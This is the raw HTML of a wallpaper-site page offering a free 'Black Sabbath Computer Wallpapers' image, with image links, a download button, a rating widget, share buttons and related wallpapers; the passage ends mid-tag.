<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/black-sabbath-computer-wallpapers/">Black Sabbath Computer Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/black-sabbath-background-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/black-sabbath-desktop/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg" title="Black Sabbath Computer Wallpapers" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Black Sabbath Computer Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-1152x720.jpg" class="img30a wp-post-image" alt="Black Sabbath Computer Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="black-sabbath-computer-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-49688" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="be91506901"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_49688_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(49688, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_49688_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(49688, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_49688_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(49688, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_49688_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(49688, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_49688_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(49688, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Black Sabbath Computer Wallpapers"/><meta itemprop="headline" content="Black Sabbath Computer Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2022-12-12T21:46:19+00:00"/><meta itemprop="dateModified" content="2022-12-12T21:46:19+00:00"/><meta itemprop="url" content="https://www.wallpics.net/black-sabbath-computer-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/black-sabbath-computer-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-49688-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2956x1848px<br><br>
<i class="fa fa-eye fa-lg"></i> 4617 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/black-sabbath/" rel="tag">Black Sabbath</a> • <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a> • <a href="https://www.wallpics.net/tag/musicians/" rel="tag">Musicians</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/black-sabbath-computer-wallpapers/"><strong>Black Sabbath Computer Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>2956x1848px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/black-sabbath/" rel="tag">Black Sabbath</a>, <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a>, <a href="https://www.wallpics.net/tag/musicians/" rel="tag">Musicians</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/black-sabbath-computer-wallpapers/&amp;t=Black Sabbath Computer Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Black Sabbath Computer Wallpapers - &url=https://www.wallpics.net/black-sabbath-computer-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/black-sabbath-computer-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Computer-Wallpapers.jpg&description=Black Sabbath Computer Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/black-sabbath-computer-wallpapers/&amp;title=Black Sabbath Computer Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/black-sabbath-background-wallpapers/" title="Black Sabbath Background Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/black-sabbath-background-wallpapers/" title="Black Sabbath Background Wallpapers"> <img width="481" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg 481w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-1049x720.jpg 1049w" sizes="(max-width: 481px) 100vw, 481px"/><noscript><img width="481" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-481x330.jpg 481w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Background-Wallpapers-1049x720.jpg 1049w" sizes="(max-width: 481px) 100vw, 481px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/black-sabbath-desktop/" title="Black Sabbath Desktop">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/black-sabbath-desktop/" title="Black Sabbath Desktop"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-495x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop.jpg 1920w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-495x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop.jpg 1920w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-49711" data-post-type="none"><a title="Pictures of Black Sabbath" href="https://www.wallpics.net/pictures-of-black-sabbath/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Pictures-of-Black-Sabbath.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="1" data-poid="in-49709" data-post-type="none"><a title="Black Sabbath Wallpapers for Windows" href="https://www.wallpics.net/black-sabbath-wallpapers-for-windows/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Windows.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-49707" data-post-type="none"><a title="Black Sabbath Wallpapers for Laptop" href="https://www.wallpics.net/black-sabbath-wallpapers-for-laptop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-for-Laptop-495x330.jpg" alt="Black Sabbath Wallpapers for Laptop" height="330"/></a> </li><li data-position="3" data-poid="in-49703" data-post-type="none"><a title="Black Sabbath" href="https://www.wallpics.net/black-sabbath/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pictures-466x330.jpg" alt="Black Sabbath" height="330"/></a> </li><li data-position="4" data-poid="in-49705" data-post-type="none"><a title="Black Sabbath Wallpapers" href="https://www.wallpics.net/black-sabbath-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="5" data-poid="in-49701" data-post-type="none"><a title="Black Sabbath Pics" href="https://www.wallpics.net/black-sabbath-pics/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="6" data-poid="in-49699" data-post-type="none"><a title="Black Sabbath Photos" href="https://www.wallpics.net/black-sabbath-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Photos-508x330.jpg" alt="Black Sabbath Photos" height="330"/></a> </li><li data-position="7" data-poid="in-49697" data-post-type="none"><a title="Black Sabbath PC Wallpapers" href="https://www.wallpics.net/black-sabbath-pc-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-PC-Wallpapers-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-49695" data-post-type="none"><a title="Black Sabbath HQ" href="https://www.wallpics.net/black-sabbath-hq/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-HQ-660x330.jpg" alt="Black Sabbath HQ" height="330"/></a> </li><li data-position="9" data-poid="in-49692" data-post-type="none"><a title="Black Sabbath Desktop images" href="https://www.wallpics.net/black-sabbath-desktop-images/" class="wp_rp_thumbnail"><img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-496x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-1081x720.jpg 1081w" sizes="(max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-496x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-images-1081x720.jpg 1081w" sizes="(max-width: 496px) 100vw, 496px"/></noscript></a> </li><li data-position="10" data-poid="in-49693" data-post-type="none"><a title="Black Sabbath Gallery" href="https://www.wallpics.net/black-sabbath-gallery/" class="wp_rp_thumbnail"><img width="496" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-496x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-1081x720.jpg 1081w" sizes="(max-width: 496px) 100vw, 496px"/><noscript><img width="496" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-496x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-496x330.jpg 496w, https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Gallery-1081x720.jpg 1081w" sizes="(max-width: 496px) 100vw, 496px"/></noscript></a> </li><li data-position="11" data-poid="in-49689" data-post-type="none"><a title="Black Sabbath Desktop" href="https://www.wallpics.net/black-sabbath-desktop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2022/12/Black-Sabbath-Desktop-495x330.jpg" alt="Black Sabbath Desktop" height="330"/></a> </li><li data-position="12" data-poid="in-49684" data-post-type="none"><a title="Black Sabbath Pictures" href="https://www.wallpics.net/black-sabbath-pictures/" class="wp_rp_thumbnail"><img 